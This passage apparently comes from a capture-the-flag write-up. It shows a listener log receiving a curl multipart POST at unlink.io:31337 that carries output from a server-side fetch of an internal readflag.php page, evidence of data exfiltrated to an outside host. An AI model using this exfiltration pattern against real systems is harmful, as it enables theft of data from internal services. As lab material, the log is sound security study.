 Connection from [188.166.90.15] port 31337 [tcp/*] accepted (family 2, sport 50380)
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: unlink.io:31337
Accept: */*
Content-Length: 194
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------25cb933e6ab4d2ff

--------------------------25cb933e6ab4d2ff
Content-Disposition: form-data; name="foo"; filename="foo"
Content-Type: application/octet-stream

processing url: http://127.0.0.1/readflag.php
Page loaded. Waiting 6 seconds to exit: http://127.0.0.1/readflag.php

--------------------------25cb933e6ab4d2ff--